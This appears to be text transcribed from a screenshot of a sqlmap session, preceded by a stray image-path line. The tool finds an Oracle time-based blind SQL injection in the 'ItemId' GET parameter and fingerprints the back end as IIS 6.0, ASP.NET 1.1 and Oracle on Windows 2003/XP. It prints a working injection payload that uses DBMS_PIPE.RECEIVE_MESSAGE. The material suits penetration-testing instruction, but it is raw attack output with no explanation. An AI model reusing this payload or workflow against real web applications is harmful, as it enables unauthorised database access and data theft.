 [22:28:04] [INFO] GET parameter 'ItemId' seems to be 'Oracle AND time-based blin
d' injectable
[22:28:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:28:04] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:28:05] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:28:06] [INFO] target URL appears to have 33 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[22:28:33] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
[22:28:33] [INFO] checking if the injection point on GET parameter 'ItemId' is a
false positive
GET parameter 'ItemId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 168 HTTP(s) req
uests:
---
Place: GET
Parameter: ItemId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ItemId=' AND 9630=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(83)||CHR(
71)||CHR(90),5) AND 'wrUk'='wrUk
---
[22:28:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[22:28:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 22:28:58